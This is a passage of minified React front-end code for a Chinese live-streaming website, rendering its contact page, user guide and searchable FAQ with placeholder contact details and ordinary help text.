h-6"}),title:"公司地址",content:"北京市朝阳区科技园区123号",description:"欢迎预约参观",color:"bg-orange-500"}],i=[{name:"技术支持",icon:l.jsx(Nd,{className:"w-5 h-5"}),email:"tech@livestream.com",phone:"400-123-4567 转 1",description:"技术问题、Bug反馈"},{name:"商务合作",icon:l.jsx(Ke,{className:"w-5 h-5"}),email:"business@livestream.com",phone:"400-123-4567 转 2",description:"合作洽谈、广告投放"},{name:"用户服务",icon:l.jsx(Pt,{className:"w-5 h-5"}),email:"service@livestream.com",phone:"400-123-4567 转 3",description:"账户问题、使用咨询"}];return l.jsxs("div",{className:"min-h-screen bg-slate-50",children:[l.jsx("div",{className:"bg-gradient-to-r from-blue-600 to-purple-600 py-16",children:l.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[l.jsxs(R,{to:"/",className:"inline-flex items-center space-x-2 text-white/80 hover:text-white mb-6 transition-colors duration-200",children:[l.jsx(Oe,{className:"w-4 h-4"}),l.jsx("span",{children:"返回首页"})]}),l.jsxs("div",{className:"text-white",children:[l.jsx("h1",{className:"text-4xl md:text-5xl font-bold mb-4",children:"联系我们"}),l.jsx("p",{className:"text-xl text-white/90",children:"我们随时为您提供帮助，多种联系方式任您选择"})]})]})}),l.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-12",children:[l.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-6 mb-12",children:r.map((a,o)=>l.jsxs("div",{className:"bg-white rounded-lg shadow-sm border border-slate-200 p-6 text-center hover:shadow-md transition-shadow duration-200",children:[l.jsx("div",{className:`w-12 h-12 ${a.color} rounded-lg flex items-center justify-center mx-auto mb-4 text-white`,children:a.icon}),l.jsx("h3",{className:"font-semibold text-slate-900 mb-2",children:a.title}),l.jsx("p",{className:"text-slate-700 font-medium mb-1",children:a.content}),l.jsx("p",{className:"text-slate-500 text-sm",children:a.description})]},o))}),l.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-2 gap-12",children:[l.jsxs("div",{className:"bg-white rounded-lg shadow-sm border border-slate-200 p-8",children:[l.jsxs("div",{className:"mb-6",children:[l.jsx("h2",{className:"text-2xl font-bold text-slate-900 mb-2",children:"发送消息"}),l.jsx("p",{className:"text-slate-600",children:"请填写以下表单，我们会尽快回复您"})]}),l.jsxs("form",{onSubmit:s,className:"space-y-6",children:[l.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-4",children:[l.jsxs("div",{children:[l.jsx("label",{className:"block text-sm font-medium text-slate-700 mb-2",children:"姓名 *"}),l.jsx("input",{type:"text",name:"name",value:e.name,onChange:n,className:"w-full px-3 py-2 border border-slate-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-blue-500 focus:border-transparent",placeholder:"请输入您的姓名",required:!0})]}),l.jsxs("div",{children:[l.jsx("label",{className:"block text-sm font-medium text-slate-700 mb-2",children:"邮箱 *"}),l.jsx("input",{type:"email",name:"email",value:e.email,onChange:n,className:"w-full px-3 py-2 border border-slate-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-blue-500 focus:border-transparent",placeholder:"请输入您的邮箱",required:!0})]})]}),l.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-4",children:[l.jsxs("div",{children:[l.jsx("label",{className:"block text-sm font-medium text-slate-700 mb-2",children:"电话"}),l.jsx("input",{type:"tel",name:"phone",value:e.phone,onChange:n,className:"w-full px-3 py-2 border border-slate-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-blue-500 focus:border-transparent",placeholder:"请输入您的电话"})]}),l.jsxs("div",{children:[l.jsx("label",{className:"block text-sm font-medium text-slate-700 mb-2",children:"咨询类型"}),l.jsxs("select",{name:"category",value:e.category,onChange:n,className:"w-full px-3 py-2 border border-slate-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-blue-500 focus:border-transparent",children:[l.jsx("option",{value:"general",children:"一般咨询"}),l.jsx("option",{value:"technical",children:"技术支持"}),l.jsx("option",{value:"business",children:"商务合作"}),l.jsx("option",{value:"feedback",children:"意见反馈"}),l.jsx("option",{value:"complaint",children:"投诉建议"})]})]})]}),l.jsxs("div",{children:[l.jsx("label",{className:"block text-sm font-medium text-slate-700 mb-2",children:"主题 *"}),l.jsx("input",{type:"text",name:"subject",value:e.subject,onChange:n,className:"w-full px-3 py-2 border border-slate-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-blue-500 focus:border-transparent",placeholder:"请简要描述您的问题",required:!0})]}),l.jsxs("div",{children:[l.jsx("label",{className:"block text-sm font-medium text-slate-700 mb-2",children:"详细描述 *"}),l.jsx("textarea",{name:"message",value:e.message,onChange:n,rows:5,className:"w-full px-3 py-2 border border-slate-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-blue-500 focus:border-transparent resize-none",placeholder:"请详细描述您的问题或需求...",required:!0})]}),l.jsxs("button",{type:"submit",className:"w-full bg-gradient-to-r from-blue-600 to-purple-600 text-white py-3 rounded-lg font-semibold hover:from-blue-700 hover:to-purple-700 transition-all duration-200 flex items-center justify-center space-x-2",children:[l.jsx(ka,{className:"w-4 h-4"}),l.jsx("span",{children:"发送消息"})]})]})]}),l.jsxs("div",{className:"space-y-8",children:[l.jsxs("div",{className:"bg-white rounded-lg shadow-sm border border-slate-200 p-6",children:[l.jsxs("div",{className:"flex items-center space-x-3 mb-4",children:[l.jsx("div",{className:"w-10 h-10 bg-blue-100 rounded-lg flex items-center justify-center",children:l.jsx(Et,{className:"w-5 h-5 text-blue-600"})}),l.jsx("h3",{className:"text-xl font-semibold text-slate-900",children:"服务时间"})]}),l.jsxs("div",{className:"space-y-3",children:[l.jsxs("div",{className:"flex justify-between items-center py-2 border-b border-slate-100",children:[l.jsx("span",{className:"text-slate-700",children:"客服热线"}),l.jsx("span",{className:"font-medium text-slate-900",children:"7×24小时"})]}),l.jsxs("div",{className:"flex justify-between items-center py-2 border-b border-slate-100",children:[l.jsx("span",{className:"text-slate-700",children:"在线客服"}),l.jsx("span",{className:"font-medium text-slate-900",children:"9:00-18:00"})]}),l.jsxs("div",{className:"flex justify-between items-center py-2 border-b border-slate-100",children:[l.jsx("span",{className:"text-slate-700",children:"邮件回复"}),l.jsx("span",{className:"font-medium text-slate-900",children:"24小时内"})]}),l.jsxs("div",{className:"flex justify-between items-center py-2",children:[l.jsx("span",{className:"text-slate-700",children:"工作日"}),l.jsx("span",{className:"font-medium text-slate-900",children:"周一至周五"})]})]})]}),l.jsxs("div",{className:"bg-white rounded-lg shadow-sm border border-slate-200 p-6",children:[l.jsx("h3",{className:"text-xl font-semibold text-slate-900 mb-4",children:"部门联系"}),l.jsx("div",{className:"space-y-4",children:i.map((a,o)=>l.jsxs("div",{className:"border border-slate-200 rounded-lg p-4",children:[l.jsxs("div",{className:"flex items-center space-x-2 mb-2",children:[l.jsx("div",{className:"w-8 h-8 bg-slate-100 rounded-lg flex items-center justify-center",children:a.icon}),l.jsx("h4",{className:"font-semibold text-slate-900",children:a.name})]}),l.jsx("p",{className:"text-slate-600 text-sm mb-3",children:a.description}),l.jsxs("div",{className:"space-y-1 text-sm",children:[l.jsxs("p",{className:"text-slate-700",children:[l.jsx("span",{className:"font-medium",children:"邮箱："}),a.email]}),l.jsxs("p",{className:"text-slate-700",children:[l.jsx("span",{className:"font-medium",children:"电话："}),a.phone]})]})]},o))})]}),l.jsxs("div",{className:"bg-gradient-to-r from-purple-500 to-pink-500 rounded-lg p-6 text-white",children:[l.jsx("h3",{className:"text-xl font-semibold mb-2",children:"常见问题"}),l.jsx("p",{className:"text-white/90 mb-4",children:"在联系我们之前，您可以先查看常见问题，可能会找到您需要的答案。"}),l.jsxs(R,{to:"/help/faq",className:"inline-flex items-center space-x-2 bg-white/20 hover:bg-white/30 px-4 py-2 rounded-lg transition-colors duration-200",children:[l.jsx("span",{children:"查看常见问题"}),l.jsx(Oe,{className:"w-4 h-4 rotate-180"})]})]})]})]})]})]})},ix=()=>{const[e,t]=v.useState("getting-started"),n=[{id:"getting-started",name:"快速入门",icon:l.jsx(wl,{className:"w-4 h-4"})},{id:"watching",name:"观看直播",icon:l.jsx(Ke,{className:"w-4 h-4"})},{id:"interaction",name:"互动功能",icon:l.jsx(Pt,{className:"w-4 h-4"})},{id:"account",name:"账户设置",icon:l.jsx(is,{className:"w-4 h-4"})},{id:"mobile",name:"移动端使用",icon:l.jsx(Ci,{className:"w-4 h-4"})}],s=[{step:1,title:"注册账户",description:'点击右上角"登录/注册"按钮，填写基本信息完成注册',tips:["使用真实邮箱注册，便于找回密码","设置强密码保护账户安全"]},{step:2,title:"完善个人资料",description:"上传头像，填写昵称和个人简介，让其他用户更好地认识您",tips:["选择合适的头像展示个人形象","简介要简洁明了"]},{step:3,title:"浏览内容",description:"在首页浏览热门直播，或通过分类页面找到感兴趣的内容",tips:["关注喜欢的主播获得开播提醒","使用搜索功能快速找到内容"]},{step:4,title:"开始互动",description:"在直播间发送弹幕，点赞支持主播，享受互动乐趣",tips:["遵守社区规范，文明观看","适度打赏支持喜欢的主播"]}],r=[{icon:l.jsx(Rs,{className:"w-6 h-6"}),title:"搜索直播",description:"使用搜索功能快速找到感兴趣的直播内容或主播",steps:["点击搜索框","输入关键词","选择搜索结果"]},{icon:l.jsx(Yt,{className:"w-6 h-6"}),title:"关注主播",description:"关注喜欢的主播，获得开播提醒和最新动态",steps:["进入主播页面","点击关注按钮","开启推送通知"]},{icon:l.jsx(is,{className:"w-6 h-6"}),title:"画质设置",description:"根据网络情况调整播放画质，获得最佳观看体验",steps:["点击播放器设置","选择合适画质","保存设置"]}],i=[{icon:l.jsx(Pt,{className:"w-6 h-6"}),title:"发送弹幕",description:"在直播过程中发送实时弹幕与主播和其他观众互动",content:"在聊天框输入内容，按回车发送。请遵守社区规范，文明互动。"},{icon:l.jsx(jd,{className:"w-6 h-6"}),title:"赠送礼物",description:"通过赠送虚拟礼物支持喜欢的主播",content:"点击礼物按钮，选择合适的礼物，确认赠送。理性消费，适度支持。"},{icon:l.jsx(Ke,{className:"w-6 h-6"}),title:"加入粉丝团",description:"成为主播的粉丝团成员，享受专属特权",content:"在主播页面申请加入粉丝团，获得专属标识和特殊权限。"}];return l.jsxs("div",{className:"min-h-screen bg-slate-50",children:[l.jsx("div",{className:"bg-gradient-to-r from-blue-600 to-purple-600 py-16",children:l.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[l.jsxs(R,{to:"/",className:"inline-flex items-center space-x-2 text-white/80 hover:text-white mb-6 transition-colors duration-200",children:[l.jsx(Oe,{className:"w-4 h-4"}),l.jsx("span",{children:"返回首页"})]}),l.jsxs("div",{className:"text-white",children:[l.jsx("h1",{className:"text-4xl md:text-5xl font-bold mb-4",children:"使用指南"}),l.jsx("p",{className:"text-xl text-white/90",children:"详细的使用教程，帮助您快速上手并充分利用平台功能"})]})]})}),l.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-12",children:l.jsxs("div",{className:"flex flex-col lg:flex-row gap-8",children:[l.jsx("div",{className:"lg:w-64 flex-shrink-0",children:l.jsxs("div",{className:"bg-white rounded-lg shadow-sm border border-slate-200 p-4 sticky top-8",children:[l.jsx("h3",{className:"font-semibold text-slate-900 mb-4",children:"指南目录"}),l.jsx("nav",{className:"space-y-2",children:n.map(a=>l.jsxs("button",{onClick:()=>t(a.id),className:`w-full flex items-center space-x-2 px-3 py-2 rounded-lg text-left transition-colors duration-200 ${e===a.id?"bg-blue-100 text-blue-700":"text-slate-600 hover:bg-slate-50"}`,children:[a.icon,l.jsx("span",{className:"text-sm font-medium",children:a.name})]},a.id))})]})}),l.jsx("div",{className:"flex-1",children:l.jsxs("div",{className:"bg-white rounded-lg shadow-sm border border-slate-200 overflow-hidden",children:[e==="getting-started"&&l.jsxs("div",{className:"p-8",children:[l.jsxs("div",{className:"mb-8",children:[l.jsx("h2",{className:"text-3xl font-bold text-slate-900 mb-4",children:"快速入门"}),l.jsx("p",{className:"text-slate-600 text-lg",children:"欢迎来到新一代直播平台！按照以下步骤，您可以快速开始使用我们的服务。"})]}),l.jsx("div",{className:"space-y-8",children:s.map((a,o)=>l.jsxs("div",{className:"flex items-start space-x-4",children:[l.jsx("div",{className:"flex-shrink-0 w-10 h-10 bg-gradient-to-br from-blue-500 to-purple-500 rounded-full flex items-center justify-center text-white font-bold",children:a.step}),l.jsxs("div",{className:"flex-1",children:[l.jsx("h3",{className:"text-xl font-semibold text-slate-900 mb-2",children:a.title}),l.jsx("p",{className:"text-slate-700 mb-3",children:a.description}),l.jsxs("div",{className:"bg-blue-50 rounded-lg p-4",children:[l.jsx("h4",{className:"font-medium text-blue-900 mb-2",children:"💡 小贴士："}),l.jsx("ul",{className:"space-y-1",children:a.tips.map((c,u)=>l.jsxs("li",{className:"text-blue-800 text-sm",children:["• ",c]},u))})]})]})]},o))})]}),e==="watching"&&l.jsxs("div",{className:"p-8",children:[l.jsxs("div",{className:"mb-8",children:[l.jsx("h2",{className:"text-3xl font-bold text-slate-900 mb-4",children:"观看直播"}),l.jsx("p",{className:"text-slate-600 text-lg",children:"了解如何在平台上找到和观看您感兴趣的直播内容。"})]}),l.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-6 mb-8",children:r.map((a,o)=>l.jsxs("div",{className:"border border-slate-200 rounded-lg p-6",children:[l.jsx("div",{className:"w-12 h-12 bg-blue-100 rounded-lg flex items-center justify-center mb-4 text-blue-600",children:a.icon}),l.jsx("h3",{className:"font-semibold text-slate-900 mb-2",children:a.title}),l.jsx("p",{className:"text-slate-600 text-sm mb-4",children:a.description}),l.jsx("div",{className:"space-y-1",children:a.steps.map((c,u)=>l.jsxs("div",{className:"flex items-center space-x-2 text-xs text-slate-500",children:[l.jsx("div",{className:"w-4 h-4 bg-slate-200 rounded-full flex items-center justify-center text-slate-600 font-bold text-xs",children:u+1}),l.jsx("span",{children:c})]},u))})]},o))}),l.jsxs("div",{className:"bg-gradient-to-r from-purple-50 to-blue-50 rounded-lg p-6",children:[l.jsx("h3",{className:"font-semibold text-slate-900 mb-3",children:"观看技巧"}),l.jsxs("ul",{className:"space-y-2 text-slate-700",children:[l.jsx("li",{children:"• 使用全屏模式获得更好的观看体验"}),l.jsx("li",{children:"• 根据网络情况调整画质设置"}),l.jsx("li",{children:"• 关注主播获得开播提醒"}),l.jsx("li",{children:"• 使用弹幕与其他观众互动"})]})]})]}),e==="interaction"&&l.jsxs("div",{className:"p-8",children:[l.jsxs("div",{className:"mb-8",children:[l.jsx("h2",{className:"text-3xl font-bold text-slate-900 mb-4",children:"互动功能"}),l.jsx("p",{className:"text-slate-600 text-lg",children:"学习如何与主播和其他观众进行互动，让观看体验更加精彩。"})]}),l.jsx("div",{className:"space-y-8",children:i.map((a,o)=>l.jsx("div",{className:"border border-slate-200 rounded-lg p-6",children:l.jsxs("div",{className:"flex items-start space-x-4",children:[l.jsx("div",{className:"w-12 h-12 bg-purple-100 rounded-lg flex items-center justify-center text-purple-600 flex-shrink-0",children:a.icon}),l.jsxs("div",{className:"flex-1",children:[l.jsx("h3",{className:"text-xl font-semibold text-slate-900 mb-2",children:a.title}),l.jsx("p",{className:"text-slate-600 mb-4",children:a.description}),l.jsx("div",{className:"bg-slate-50 rounded-lg p-4",children:l.jsx("p",{className:"text-slate-700 text-sm",children:a.content})})]})]})},o))}),l.jsx("div",{className:"mt-8 bg-amber-50 border border-amber-200 rounded-lg p-6",children:l.jsxs("div",{className:"flex items-start space-x-3",children:[l.jsx(Rn,{className:"w-6 h-6 text-amber-600 flex-shrink-0 mt-1"}),l.jsxs("div",{children:[l.jsx("h3",{className:"font-semibold text-amber-900 mb-2",children:"互动规范"}),l.jsxs("ul",{className:"space-y-1 text-amber-800 text-sm",children:[l.jsx("li",{children:"• 遵守社区规范，文明互动"}),l.jsx("li",{children:"• 不发送违法违规内容"}),l.jsx("li",{children:"• 理性消费，适度打赏"}),l.jsx("li",{children:"• 尊重主播和其他观众"})]})]})]})})]}),e==="account"&&l.jsxs("div",{className:"p-8",children:[l.jsxs("div",{className:"mb-8",children:[l.jsx("h2",{className:"text-3xl font-bold text-slate-900 mb-4",children:"账户设置"}),l.jsx("p",{className:"text-slate-600 text-lg",children:"管理您的账户信息，个性化设置和隐私选项。"})]}),l.jsxs("div",{className:"space-y-6",children:[l.jsxs("div",{className:"border border-slate-200 rounded-lg p-6",children:[l.jsx("h3",{className:"font-semibold text-slate-900 mb-4",children:"个人信息设置"}),l.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-4",children:[l.jsxs("div",{children:[l.jsx("h4",{className:"font-medium text-slate-900 mb-2",children:"基本信息"}),l.jsxs("ul",{className:"space-y-1 text-slate-600 text-sm",children:[l.jsx("li",{children:"• 修改昵称和头像"}),l.jsx("li",{children:"• 更新个人简介"}),l.jsx("li",{children:"• 设置生日和性别"})]})]}),l.jsxs("div",{children:[l.jsx("h4",{className:"font-medium text-slate-900 mb-2",children:"联系方式"}),l.jsxs("ul",{className:"space-y-1 text-slate-600 text-sm",children:[l.jsx("li",{children:"• 绑定手机号码"}),l.jsx("li",{children:"• 验证邮箱地址"}),l.jsx("li",{children:"• 设置找回密码方式"})]})]})]})]}),l.jsxs("div",{className:"border border-slate-200 rounded-lg p-6",children:[l.jsx("h3",{className:"font-semibold text-slate-900 mb-4",children:"隐私设置"}),l.jsxs("div",{className:"space-y-3",children:[l.jsxs("div",{className:"flex items-center justify-between py-2",children:[l.jsx("span",{className:"text-slate-700",children:"个人资料可见性"}),l.jsx("span",{className:"text-slate-500 text-sm",children:"控制他人查看您的个人信息"})]}),l.jsxs("div",{className:"flex items-center justify-between py-2",children:[l.jsx("span",{className:"text-slate-700",children:"关注列表隐私"}),l.jsx("span",{className:"text-slate-500 text-sm",children:"设置关注列表的可见范围"})]}),l.jsxs("div",{className:"flex items-center justify-between py-2",children:[l.jsx("span",{className:"text-slate-700",children:"消息接收设置"}),l.jsx("span",{className:"text-slate-500 text-sm",children:"管理接收的通知类型"})]})]})]}),l.jsxs("div",{className:"border border-slate-200 rounded-lg p-6",children:[l.jsx("h3",{className:"font-semibold text-slate-900 mb-4",children:"安全设置"}),l.jsxs("div",{className:"space-y-4",children:[l.jsxs("div",{children:[l.jsx("h4",{className:"font-medium text-slate-900 mb-2",children:"密码安全"}),l.jsx("p",{className:"text-slate-600 text-sm mb-2",children:"定期更换密码，使用强密码保护账户安全"}),l.jsx("button",{className:"bg-blue-600 text-white px-4 py-2 rounded-lg text-sm hover:bg-blue-700 transition-colors duration-200",children:"修改密码"})]}),l.jsxs("div",{children:[l.jsx("h4",{className:"font-medium text-slate-900 mb-2",children:"登录记录"}),l.jsx("p",{className:"text-slate-600 text-sm",children:"查看最近的登录记录，发现异常及时处理"})]})]})]})]})]}),e==="mobile"&&l.jsxs("div",{className:"p-8",children:[l.jsxs("div",{className:"mb-8",children:[l.jsx("h2",{className:"text-3xl font-bold text-slate-900 mb-4",children:"移动端使用"}),l.jsx("p",{className:"text-slate-600 text-lg",children:"了解如何在手机和平板设备上获得最佳的使用体验。"})]}),l.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-8 mb-8",children:[l.jsxs("div",{className:"border border-slate-200 rounded-lg p-6",children:[l.jsx("div",{className:"w-12 h-12 bg-green-100 rounded-lg flex items-center justify-center mb-4",children:l.jsx(Ci,{className:"w-6 h-6 text-green-600"})}),l.jsx("h3",{className:"font-semibold text-slate-900 mb-3",children:"移动端特色"}),l.jsxs("ul",{className:"space-y-2 text-slate-600 text-sm",children:[l.jsx("li",{children:"• 响应式设计，完美适配各种屏幕"}),l.jsx("li",{children:"• 触摸优化的操作界面"}),l.jsx("li",{children:"• 支持横屏观看直播"}),l.jsx("li",{children:"• 省流量模式"}),l.jsx("li",{children:"• 后台播放支持"})]})]}),l.jsxs("div",{className:"border border-slate-200 rounded-lg p-6",children:[l.jsx("div",{className:"w-12 h-12 bg-purple-100 rounded-lg flex items-center justify-center mb-4",children:l.jsx(is,{className:"w-6 h-6 text-purple-600"})}),l.jsx("h3",{className:"font-semibold text-slate-900 mb-3",children:"移动端设置"}),l.jsxs("ul",{className:"space-y-2 text-slate-600 text-sm",children:[l.jsx("li",{children:"• 调整画质以节省流量"}),l.jsx("li",{children:"• 开启推送通知"}),l.jsx("li",{children:"• 设置自动播放选项"}),l.jsx("li",{children:"• 管理下载内容"}),l.jsx("li",{children:"• 夜间模式切换"})]})]})]}),l.jsxs("div",{className:"bg-gradient-to-r from-blue-50 to-purple-50 rounded-lg p-6",children:[l.jsx("h3",{className:"font-semibold text-slate-900 mb-4",children:"移动端使用技巧"}),l.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-6",children:[l.jsxs("div",{children:[l.jsx("h4",{className:"font-medium text-slate-900 mb-2",children:"观看优化"}),l.jsxs("ul",{className:"space-y-1 text-slate-700 text-sm",children:[l.jsx("li",{children:"• 使用WiFi观看高清直播"}),l.jsx("li",{children:"• 横屏观看获得更好体验"}),l.jsx("li",{children:"• 调整亮度保护视力"})]})]}),l.jsxs("div",{children:[l.jsx("h4",{className:"font-medium text-slate-900 mb-2",children:"互动技巧"}),l.jsxs("ul",{className:"space-y-1 text-slate-700 text-sm",children:[l.jsx("li",{children:"• 使用语音输入发送弹幕"}),l.jsx("li",{children:"• 双击屏幕快速点赞"}),l.jsx("li",{children:"• 长按消息查看更多选项"})]})]})]})]})]})]})})]})})]})},ax=()=>{const[e,t]=v.useState(""),[n,s]=v.useState("all"),[r,i]=v.useState([]),a=[{id:"all",name:"全部问题"},{id:"account",name:"账户相关"},{id:"watching",name:"观看问题"},{id:"payment",name:"支付充值"},{id:"technical",name:"技术问题"},{id:"safety",name:"安全隐私"}],o=[{id:1,category:"account",question:"如何注册新账户？",answer:'点击页面右上角的"登录/注册"按钮，选择"注册"选项卡，填写邮箱、密码等必要信息，验证邮箱后即可完成注册。注册时请使用真实邮箱，以便后续找回密码。'},{id:2,category:"account",question:"忘记密码怎么办？",answer:'在登录页面点击"忘记密码"链接，输入注册时使用的邮箱地址，系统会发送重置密码的邮件到您的邮箱。请检查邮箱（包括垃圾邮件文件夹），按照邮件中的指引重置密码。'},{id:3,category:"account",question:"如何修改个人信息？",answer:'登录后点击右上角的用户头像，选择"个人中心"，在个人资料页面可以修改昵称、头像、个人简介等信息。修改后记得点击保存按钮。'},{id:4,category:"watching",question:"为什么直播画面卡顿？",answer:"直播卡顿可能由以下原因造成：1. 网络连接不稳定，建议检查网络状况；2. 选择的画质过高，可以在播放器设置中调整为较低画质；3. 设备性能不足，建议关闭其他应用程序；4. 服务器负载过高，可以稍后再试。"},{id:5,category:"watching",question:"如何调整播放画质？",answer:'在直播播放页面，点击播放器右下角的设置按钮（齿轮图标），选择"画质"选项，根据您的网络状况选择合适的画质。建议WiFi环境下选择高清，移动网络下选择标清以节省流量。'},{id:6,category:"watching",question:"可以在移动设备上观看吗？",answer:"当然可以！我们的网站采用响应式设计，完美支持手机和平板设备。您可以通过手机浏览器访问网站，享受与桌面版相同的功能。我们还针对移动设备优化了界面和操作体验。"},{id:7,category:"payment",question:"支持哪些支付方式？",answer:"我们支持多种支付方式：1. 支付宝；2. 微信支付；3. 银行卡支付；4. 数字钱包。所有支付都经过加密处理，确保您的资金安全。"},{id:8,category:"payment",question:"充值后余额没有到账怎么办？",answer:"如果充值后余额没有及时到账，请不要重复充值。首先检查银行卡或支付宝是否已扣款，然后联系客服提供订单号和支付凭证。我们会在24小时内为您处理。"},{id:9,category:"technical",question:"网站无法正常加载怎么办？",answer:"请尝试以下解决方案：1. 刷新页面或清除浏览器缓存；2. 检查网络连接是否正常；3. 尝试使用其他浏览器；4. 关闭广告拦截插件；5. 如果问题持续存在，请联系技术支持。"},{id:10,category:"technical",question:"推荐使用什么浏览器？",answer:"为了获得最佳体验，我们推荐使用以下浏览器的最新版本：Chrome、Firefox、Safari、Edge。这些浏览器对HTML5和现代Web技术有更好的支持。"},{id:11,category:"safety",question:"如何保护账户安全？",answer:"保护账户安全的建议：1. 设置强密码，包含字母、数字和特殊字符；2. 不要在公共场所登录账户；3. 定期更换密码；4. 不要与他人分享账户信息；5. 发现异常登录及时联系客服。"},{id:12,category:"safety",question:"个人信息会被泄露吗？",answer:"我们严格遵守隐私保护法规，采用多重安全措施保护用户信息：1. 数据加密传输和存储；2. 严格的访问权限控制；3. 定期安全审计；4. 不会向第三方出售用户信息。详情请查看我们的隐私政策。"}],c=o.filter(h=>{const d=n==="all"||h.category===n,f=e===""||h.question.toLowerCase().includes(e.toLowerCase())||h.answer.toLowerCase().includes(e.toLowerCase());return d&&f}),u=h=>{i(d=>d.includes(h)?d.filter(f=>f!==h):[...d,h])};return l.jsxs("div",{className:"min-h-screen bg-slate-50",children:[l.jsx("div",{className:"bg-gradient-to-r from-purple-600 to-blue-600 py-16",children:l.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[l.jsxs(R,{to:"/",className:"inline-flex items-center space-x-2 text-white/80 hover:text-white mb-6 transition-colors duration-200",children:[l.jsx(Oe,{className:"w-4 h-4"}),l.jsx("span",{children:"返回首页"})]}),l.jsxs("div",{className:"text-white",children:[l.jsx("h1",{className:"text-4xl md:text-5xl font-bold mb-4",children:"常见问题"}),l.jsx("p",{className:"text-xl text-white/90",children:"快速找到您需要的答案，解决使用过程中遇到的问题"})]})]})}),l.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-8",children:[l.jsx("div",{className:"mb-8",children:l.jsxs("div",{className:"relative max-w-2xl mx-auto",children:[l.jsx(Rs,{className:"absolute left-4 top-1/2 transform -translate-y-1/2 w-5 h-5 text-slate-400"}),l.jsx("input",{type:"text",placeholder:"搜索问题关键词...",value:e,onChange:h=>t(h.target.value),className:"w-full pl-12 pr-4 py-4 bg-white border border-slate-300 rounded-xl focus:outline-none focus:ring-2 focus:ring-purple-500 focus:border-transparent shadow-sm"})]})}),l.jsx("div",{className:"mb-8",children:l.jsx("div",{className:"flex flex-wrap justify-center gap-2",children:a.map(h=>l.jsx("button",{onClick:()=>s(h.id),className:`px-4 py-2 rounded-full text-sm font-medium transition-colors duration-200 ${n===h.id?"bg-purple-600 text-white":"bg-white text-slate-600 hover:bg-slate-100 border border-slate-200"}`,children:h.name},h.id))})}),l.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-4 gap-8",children:[l.jsx("div",{className:"lg:col-span-3",children:l.jsx("div",{className:"bg-white rounded-lg shadow-sm border border-slate-200 overflow-hidden",children:c.length>0?l.jsx("div",{className:"divide-y divide-slate-200",children:c.map(h=>l.jsxs("div",{className:"p-6",children:[l.jsxs("button",{onClick:()=>u(h.id),className:"w-full flex items-center justify-between text-left group",children:[l.jsx("h3",{className:"text-lg font-semibold text-slate-900 group-hover:text-purple-600 transition-colors duration-200",children:h.question}),l.jsx("div",{className:"ml-4 flex-shrink-0",children:r.includes(h.id)?l.jsx(xp,{className:"w-5 h-5 text-slate-400"}):l.jsx(hp,{className:"w-5 h-5 text-slate-400"})})]}),r.includes(h.id)&&l.jsx("div",{className:"mt-4 pt-4 border-t border-slate-100",children:l.jsx("p",{className:"text-slate-700 leading-relaxed",children:h.answer})})]},h.id))}):l.jsxs("div",{className:"p-12 text-center",children:[l.jsx(Ho,{className:"w-12 h-12 text-slate-300 mx-auto mb-4"}),l.jsx("h3",{className:"text-lg font-medium text-slate-900 mb-2",children:"没有找到相关问题"}),l.jsx("p",{className:"text-slate-600",children:"请尝试其他关键词或联系客服获得帮助"})]})})}),l.jsxs("div",{className:"space-y-6",children:[l.jsxs("div",{className:"bg-white rounded-lg shadow-sm border border-slate-200 p-6",children:[l.jsx("h3",{className:"font-semibold text-slate-900 mb-4",children:"需要更多帮助？"}),l.jsxs("div",{className:"space-y-3",children:[l.jsxs(R,{to:"/help/guide",className:"flex items-center space-x-3 p-3 bg-blue-50 rounded-lg hover:bg-blue-100 transition-colors duration-200",children:[l.jsx("div",{className:"w-8 h-8 bg-blue-500 rounded-lg flex items-center justify-center",children:l.jsx(Ho,{className:"w-4 h-4 text-white"})}),l.jsxs("div",{children:[l.jsx("div",{className:"font-medium text-slate-900",children:"使用指南"}),l.jsx("div",{className:"text-xs text-slate-600",children:"详细的使用教程"})]})]}),l.jsxs(R,{to:"/contact",className:"flex items-center space-x-3 p-3 bg-green-50 rounded-lg hover:bg-green-100 transition-colors duration-200",children:[l.jsx("div",{className:"w-8 h-8 bg-green-500 rounded-lg flex items-center justify-center",children:l.jsx(Pt,{className:"w-4 h-4 text-white"})}),l.jsxs("div",{children:[l.jsx("div",{className:"font-medium text-slate-900",children:"联系客服"}),l.jsx("div",{className:"text-xs text-slate-600",children:"在线客服支持"})]})]}),l.jsxs("div",{className:"flex items-center space-x-3 p-3 bg-purple-50 rounded-lg",children:[l.jsx("div",{className:"w-8 h-8 bg-purple-500 rounded-lg flex items-center justify-center",children:l.jsx(Nl,{className:"w-4 h-4 text-white"})}),l.jsxs("div",{children:[l.jsx("div",{className:"font-medium text-slate-900",children:"客服热线"}),l.jsx("div",{className:"text-xs text-slate-600",children:"400-123-4567"})]})]})]})]}),l.jsxs("div",{className:"bg-white rounded-lg shadow-sm border border-slate-200 p-6",children:[l.jsx("h3",{className:"font-semibold text-slate-900 mb-4",children:"热门问题"}),l.jsx("div",{className:"space-y-3",children:o.slice(0,5).map(h=>l.jsx("button",{onClick:()=>{s("all"),i([h.id])},className:"block w-full text-left p-2 hover:bg-slate-50 rounded-lg transition-colors duration-200",children:l.jsx("div",{className:"text-sm font-medium text-slate-900 